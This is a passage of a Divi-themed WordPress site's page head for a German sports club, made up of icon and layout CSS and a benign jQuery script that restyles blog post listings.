a.icon:before{content:"\e90b";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-apple-music a.icon:before{content:"\e90b";font-family:"divi-booster-icons" !important;}.et-social-dbdb-amazon-music a.icon:before{content:"\e90c";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-amazon-music a.icon:before{content:"\e90c";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-amazon-music a.icon:before{content:"\e90c";font-family:"divi-booster-icons" !important;}.et-social-dbdb-youtube-music a.icon:before{content:"\e90d";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-youtube-music a.icon:before{content:"\e90d";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-youtube-music a.icon:before{content:"\e90d";font-family:"divi-booster-icons" !important;}.et-social-dbdb-blog a.icon:before{content:"\e90e";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-blog a.icon:before{content:"\e90e";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-blog a.icon:before{content:"\e90e";font-family:"divi-booster-icons" !important;}.et-social-dbdb-rumble a.icon:before{content:"\e90f";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-rumble a.icon:before{content:"\e90f";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-rumble a.icon:before{content:"\e90f";font-family:"divi-booster-icons" !important;}.et-social-dbdb-truth-social a.icon:before{content:"\e910";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-truth-social a.icon:before{content:"\e910";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-truth-social a.icon:before{content:"\e910";font-family:"divi-booster-icons" !important;}.et-social-dbdb-gab a.icon:before{content:"\e911";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gab a.icon:before{content:"\e911";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-gab a.icon:before{content:"\e911";font-family:"divi-booster-icons" !important;}.et-social-dbdb-apple-podcasts a.icon:before{content:"\e912";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-apple-podcasts a.icon:before{content:"\e912";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-apple-podcasts a.icon:before{content:"\e912";font-family:"divi-booster-icons" !important;}.et-social-dbdb-storygraph a.icon:before{content:"\e913";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-storygraph a.icon:before{content:"\e913";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-storygraph a.icon:before{content:"\e913";font-family:"divi-booster-icons" !important;}.et-social-dbdb-nebenan a.icon:before{content:"\e914";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-nebenan a.icon:before{content:"\e914";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-nebenan a.icon:before{content:"\e914";font-family:"divi-booster-icons" !important;}.et-social-dbdb-custom-image a.icon:before{content:"\e005";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-custom-image a.icon:before{content:"\e005";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-custom-image a.icon:before{content:"\e005";font-family:"Socicon" !important;}</style><style>
    .et_pb_gallery .et-pb-slider-arrows a {
        margin-top: 0;
        transform: translateY(-50%);
    }
</style>
<style>
    /* Hide all slide counters immediately to avoid flash of default separator */
    .dbdb-slide-counter{visibility:hidden;}
    .dbdb-slide-counter.dbdb-counter-ready{visibility:visible;}
</style>
<script>window.applySliderCounterSeparator = window.applySliderCounterSeparator || function(){ /* stub until plugin JS loads */ };</script>
    <style>
        /* Custom icons */
        .db-custom-icon {
            line-height: unset !important;
        }

        .db-custom-icon img {
            height: 1em;
        }

        .et_pb_blurb_position_left .db-custom-icon,
        .et_pb_blurb_position_right .db-custom-icon {
            width: 1em;
            display: block;
        }

        .et_pb_blurb_position_left .dbdb-custom-icon-img,
        .et_pb_blurb_position_right .dbdb-custom-icon-img {
            height: auto;
            vertical-align: top;
        }

        /* Custom button icons */
        .et_pb_custom_button_icon[data-icon^="wtfdivi014-url"]:before,
        .et_pb_custom_button_icon[data-icon^="wtfdivi014-url"]:after,
        .db-custom-extended-icon:before,
        .db-custom-extended-icon:after {
            background-size: auto 1em;
            background-repeat: no-repeat;
            min-width: 20em;
            height: 100%;
            content: "" !important;
            position: absolute;
            top: 0;
        }

        .et_pb_custom_button_icon[data-icon^="wtfdivi014-url"]:before,
        .et_pb_custom_button_icon[data-icon^="wtfdivi014-url"]:after {
            background-position: left center;
        }

        .et_pb_custom_button_icon[data-icon^="wtfdivi014-url"],
        .db-custom-extended-icon {
            overflow: hidden;
        }

        .db-custom-extended-icon:before {
            left: 0;
            background-position: 2em;
        }

        .db-custom-extended-icon:after {
            right: 0;
            background-position: right 0.7em center;
        }

        .dbdb-icon-on-hover-off .db-custom-extended-icon:after {
            transition: none !important;
        }

        /* Inline icons */
        .et_pb_posts .et_pb_inline_icon[data-icon^="wtfdivi014-url"]:before,
        .et_pb_portfolio_item .et_pb_inline_icon[data-icon^="wtfdivi014-url"]:before {
            content: '' !important;
            -webkit-transition: all 0.4s;
            -moz-transition: all 0.4s;
            transition: all 0.4s;
        }

        .et_pb_posts .entry-featured-image-url:hover .et_pb_inline_icon[data-icon^="wtfdivi014-url"] img,
        .et_pb_portfolio_item .et_portfolio_image:hover .et_pb_inline_icon[data-icon^="wtfdivi014-url"] img {
            margin-top: 0px;
            transition: all 0.4s;
        }

        .et_pb_posts .entry-featured-image-url .et_pb_inline_icon[data-icon^="wtfdivi014-url"] img,
        .et_pb_portfolio_item .et_portfolio_image .et_pb_inline_icon[data-icon^="wtfdivi014-url"] img {
            margin-top: 14px;
        }

        /* Custom hover icons */
        .db014_custom_hover_icon {
            width: auto !important;
            max-width: 32px !important;
            min-width: 0 !important;
            height: auto !important;
            max-height: 32px !important;
            min-height: 0 !important;
            position: absolute;
            top: 50%;
            left: 50%;
            -webkit-transform: translate(-50%, -50%);
            -moz-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
        }

        .et_pb_dmb_breadcrumbs a:first-child .db014_custom_hover_icon,
        .et_pb_dmb_breadcrumbs li .db014_custom_hover_icon {
            position: relative !important;
            left: 0%;
            transform: none;
            vertical-align: middle;
            margin-right: 8px;
        }

        .et_pb_dmb_breadcrumbs li .db014_custom_hover_icon {
            margin-left: 4px;
        }

        .et_pb_fullwidth_portfolio .et_overlay .db014_custom_hover_icon {
            top: 45%;
            -webkit-transition: all .3s;
            transition: all .3s;
        }

        .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay .db014_custom_hover_icon {
            top: 33%;
        }

        /* Hide extra icons */
        .et_pb_gallery .et_pb_gallery_image .et_pb_inline_icon[data-icon^="wtfdivi014-url"]:before,
        .et_pb_blog_grid .et_pb_inline_icon[data-icon^="wtfdivi014-url"]:before,
        .et_pb_image .et_pb_image_wrap .et_pb_inline_icon[data-icon^="wtfdivi014-url"]:before,
        .et_pb_dmb_breadcrumbs ol>li>a:first-child[data-icon^="wtfdivi014-url"]:before,
        .et_pb_dmb_breadcrumbs ol>li[data-icon^="wtfdivi014-url"]:before,
        .et_pb_module.et_pb_dmb_breadcrumbs li.db014_breadcrumb_with_custom_icon:before,
        .et_pb_module.et_pb_dmb_breadcrumbs a.db014_breadcrumb_with_custom_icon:before {
            display: none !important;
        }

        span.db-custom-icon {
            color: rgba(0, 0, 0, 0) !important;
        }

        /* Override styles added by customizer button section */
        .et_button_no_icon .db-custom-extended-icon.et_pb_button:after {
            display: inline-block;
        }

        .et_button_no_icon .et_pb_module:not(.dbdb-has-custom-padding) .db-custom-extended-icon.et_pb_button:hover {
            padding: .3em 2em .3em .7em !important;
        }

        /* === Custom toggle icons === */
        .et_pb_toggle .db014_custom_toggle_icon,
        .et_pb_toggle .db014_custom_toggle_icon_open {
            position: absolute;
            right: 0;
            top: 50%;
            transform: translateY(-50%);
            height: auto;
        }

        .et_pb_toggle.et_pb_toggle_close .db014_custom_toggle_icon_open {
            display: none;
        }

        .et_pb_toggle.et_pb_toggle_open .db014_custom_toggle_icon {
            display: none;
        }

        /* === Custom toggle icons height === */
        .et_pb_toggle .et_pb_toggle_title.db-custom-icon {
            display: flex;
            align-items: center;
        }

        .et_pb_toggle .et_pb_toggle_title.db-custom-icon::before {
            position: relative !important;
            /* Make the title get its height from the icon */
            margin-top: 0 !important;
            right: 0 !important;
            order: 2;
            /* Place after the titie text */
            visibility: hidden;
        }

        .et_pb_toggle img.db014_custom_toggle_icon,
        .et_pb_toggle img.db014_custom_toggle_icon_open {
            height: 100%;
            /* Make the icon take up the full height of the title */
        }
    </style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />			<style>
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url0"]:before, 
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url0"]:after,
            .et_pb_button[data-icon="ࠀ"]:before,
            .et_pb_button[data-icon="ࠀ"]:after {
				background-image: url('https://hsc-holzwickede.de/wp-content/uploads/icon_fb2-300x300.png');		
			}
			</style>			<style>
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url1"]:before, 
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url1"]:after,
            .et_pb_button[data-icon="ࠁ"]:before,
            .et_pb_button[data-icon="ࠁ"]:after {
				background-image: url('https://hsc-holzwickede.de/wp-content/uploads/icon_gs2-300x300.png');		
			}
			</style>			<style>
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url2"]:before, 
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url2"]:after,
            .et_pb_button[data-icon="ࠂ"]:before,
            .et_pb_button[data-icon="ࠂ"]:after {
				background-image: url('https://hsc-holzwickede.de/wp-content/uploads/icon_hsc2-300x300.png');		
			}
			</style>			<style>
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url3"]:before, 
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url3"]:after,
            .et_pb_button[data-icon="ࠃ"]:before,
            .et_pb_button[data-icon="ࠃ"]:after {
				background-image: url('https://hsc-holzwickede.de/wp-content/uploads/icon_rs2-300x300.png');		
			}
			</style>			<style>
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url4"]:before, 
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url4"]:after,
            .et_pb_button[data-icon="ࠄ"]:before,
            .et_pb_button[data-icon="ࠄ"]:after {
				background-image: url('https://hsc-holzwickede.de/wp-content/uploads/icon_hl2-300x300.png');		
			}
			</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://hsc-holzwickede.de/wp-content/uploads/wbg-scaled.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
<script>
//Journal Blog Kit for Divi by Divi Soup
jQuery(document).ready(function ($) {
    jQuery(document).on('ready ajaxComplete', function () {
        //Remove pipes, commas and 'by' from the meta
        $(".post-meta").html(function () {
            return $(this).html().replace(/\|/g, '').replace('by', '').replace(/,/g, '');
        });
        //Wrap text nodes in a container on archive pages
        $(".archive .et_pb_post, .search .et_pb_post").contents().filter(function () {
            return this.nodeType === 3;
        }).wrap('<p class="post-content"></p>').end();
        //Remove all previously created containers except the excerpt
        $('.archive .et_pb_post .post-content:not(:last-child)').remove();
        $('.search .et_pb_post .post-content:not(:last-child)').remove();
        //Wrap the post content in a container
        $(".ds-blog .et_pb_post, .archive .et_pb_post, .search .et_pb_post").each(function () {
            $(this).find('.entry-title, .post-meta, .post-content, a.more-link').wrapAll('<div class="ds-blog-content"></div>');
        });
        //Wrap the category in a container
        $(".ds-blog .et_pb_post, .archive .et_pb_post, .search .et_pb_post, .single .et_pb_post").each(function () {
            $(this).find('[rel~="category"]').wrapAll('<div class="ds-blog-cat"></div>');
            //Move the vategory above the post title
            $(this).find('.ds-blog-cat').detach().insertBefore($(".entry-title", this));
        });
        //Wrap text nodes in comments container and remove all but last
        $(".et_pb_post .post-meta").contents().filter(function () {
            return this.nodeType === 3;
        }).wrap('<span class="ds-comments"></span>').end();
        $('.et_pb_post .post-meta span.ds-comments:not(:last-child)').remove();
        //Limit the excerpt length - change the two instances of '115' to the number of characters you want displayed.
        $('.ds-blog .et_pb_post .post-content p, .archive .et_pb_post p.post-content, .search .et_pb_post p.post-content').each(function () {
            var dsExcerpt = $(this)
                , dsExcerptText = dsExcerpt.text()
                , chars = dsExcerptText.length;
            if (chars > 115) {
                var dsExcerptTextNew = dsExcerptText.substring(0, 115) + "...";
                dsExcerpt.text(dsExcerptTextNew);
            }
        });
        //Add the Divi button class to the read more link, pagination and edit comment
        $('.ds-blog .et_pb_post a.more-link, .pagination a, .single .comment-edit-link').addClass('et_pb_button');
        //Remove pagination arrows
        $(".ds-blog .pagination a, .archive .pagination a, .search .pagination a").html(function () {
            return $(this).html().replace('«', '').replace('»', '');
        });
        //Add a read more container to archive pages
        $('.archive .et_pb_post .ds-blog-content, .search .et_pb_post .ds-blog-content').each(function () {
            $('<div class="more-container">read more</div>').insertAfter($(this).find('.post-content'));
        });
        //Grab the link from the post title and add it inside the read more container to create a read more button on archive pages
        $('.archive .et_pb_post .more-container, .search .et_pb_post .more-container').contents().wrap(function () {
            return $(this).closest('.et_pb_post').find('.entry-title a').clone().text('').addClass('more-link et_pb_button');
        });
        //Search widget placeholder text
        $('.widget_search input#s').attr('placeholder', 'Enter search terms');
        //Change comments title to H4 element
        $('.single-post .et_pb_post h1#comments').replaceWith(function () {
            return $('<h4 id="comments" />').append($(this).contents());
        });
        //Change submit comment title to H4 element
        $('.single-post .et_pb_post h3#reply-title').replaceWith(function () {
            return $('<h4 id="reply-title" />').append($(this).contents());
        });
    });
});
//End Journal Blog Kit for Divi by Divi Soup
</script>
<link rel="icon" href="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-1-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:15px}.et_pb_slide_content,.et_pb_best_value{font-size:17px}body{color:#878787}h1,h2,h3,h4,h5,h6{color:#0d4ba0}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#0d4ba0}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#0d4ba0}.footer-widget h4{color:#0d4ba0}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#0d4ba0}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#0d4ba0}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1200px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1360px}a{color:#006633}.et_secondary_nav_enabled #page-container #top-header{background-color:#0d4ba0!important}#et-secondary-nav li ul{background-color:#0d4ba0}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#0d4ba0}.et_search_form_container input::-moz-placeholder{color:#0d4ba0}.et_search_form_container input::-webkit-input-placeholder{color:#0d4ba0}.et_search_form_container input:-ms-input-placeholder{color:#0d4ba0}#main-header .nav li ul a{color:#404040}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:15px}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#006633}#main-footer{background-color:#0d4ba0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ffffff}.footer-widget li:before{border-color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#footer-widgets .footer-widget li:before{top:9.75px}#et-footer-nav{background-color:rgba(255,255,255,0)}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav{letter-spacing:4px}.bottom-nav,.bottom-nav a{font-size:18px}#footer-bottom{background-color:#006633}#footer-info,#footer-info a{color:#ffffff}#footer-info,#footer-info a{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#footer-info{font-size:12px}#footer-bottom .et-social-icon a{color:#ffffff}body .et_pb_button{font-size:15px;background-color:#0d4ba0;border-width:1px!important;border-radius:50px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:1px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:rgba(255,255,255,0.99)}body .et_pb_button:after{font-size:24px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;background-color:#006633;border-color:#ffffff!important;border-radius:50px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:2px;line-height:1.2em}body.home-posts #left-area .et_pb_post .post-meta,body.archive #left-area .et_pb_post .post-meta,body.search #left-area .et_pb_post .post-meta,body.single #left-area .et_pb_post .post-meta{line-height:1.2em}body.home-posts #left-area .et_pb_post .post-meta,body.archive #left-area .et_pb_post .post-meta,body.search #left-area .et_pb_post .post-meta,body.single #left-area .et_pb_post .post-meta{font-weight:normal;font-style:italic;text-transform:none;text-decoration:none}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{line-height:1.4em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{letter-spacing:4px}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_pb_section{padding:3% 0}.et_pb_fullwidth_section{padding:0}.et_pb_row{padding:3% 0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:17px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:30px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:30px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:60px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:60px;margin:-60px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:60px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:60px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:21px 0 21px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#0d4ba0!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#0d4ba0!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#0d4ba0!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#0d4ba0!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#006633!important}}@media only screen and (min-width:1500px){.et_pb_row{padding:45px 0}.et_pb_section{padding:45px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:135px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:45px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:38px}h3{font-size:32px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:27px}h5{font-size:23px}h6{font-size:21px}.et_pb_slide_description .et_pb_slide_title{font-size:68px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:23px}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#ffffff}.et_close_search_field:after{color:#ffffff!important}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}h1{font-size:28px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:24px}h3{font-size:20px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:16px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:42px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:14px}h5{font-size:14px}h6{font-size:13px}.et_pb_section{padding:30px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:767px){h1{font-size:24px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:20px}h3{font-size:17px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item 